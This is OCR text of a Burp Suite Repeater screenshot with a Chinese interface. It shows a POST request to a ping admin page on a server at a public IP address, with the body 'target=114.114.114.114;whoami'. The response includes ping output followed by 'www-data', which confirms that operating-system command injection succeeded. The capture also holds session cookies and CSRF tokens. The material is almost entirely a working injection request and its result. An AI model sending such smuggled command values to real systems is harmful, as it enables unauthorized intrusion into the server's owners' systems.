 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × +
发送 取消 < > 目标: http://211.103.180.146:19680 HTTP/1
请求
美化 Raw Hex \n
1 POST /admin/Ping/index HTTP/1.1
2 Host: 211.103.180.146:19680
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Origin: http://211.103.180.146:19680
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://211.103.180.146:19680/admin/ping/index/menuid/116
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: thinkphp_show_page_trace=1|0; csrftoken=
CRd3Y6EzoGvWWuDHoNRBmsURl95oXJ53KNxMLxp3ACqsKOsvVdGtRy1ud9U4IsVO; sessionid=
icn4bx3ubefhzpdxu17rm4fqnc8n4olv; think_template=default; PHPSESSID=
p0pm23b9g18ou536j6djnnigd5; thinkphp_show_page_trace=1|0
14 Connection: keep-alive
15
16 target=114.114.114.114;whoami
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
网络连通性测试
提交
PING 114.114.114.114 (114.114.114.114): 56 data bytes
64 bytes from 114.114.114.114: icmp_seq=0 ttl=58 time=0.878 ms
64 bytes from 114.114.114.114: icmp_seq=1 ttl=58 time=1.276 ms
64 bytes from 114.114.114.114: icmp_seq=2 ttl=58 time=1.594 ms
--- 114.114.114.114 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.878/1.249/1.594/0.293 ms
www-data
Inspector
Notes
完成 29,611 bytes | 2,057 millis
Event log (1) 所有问题 内存: 370.7MB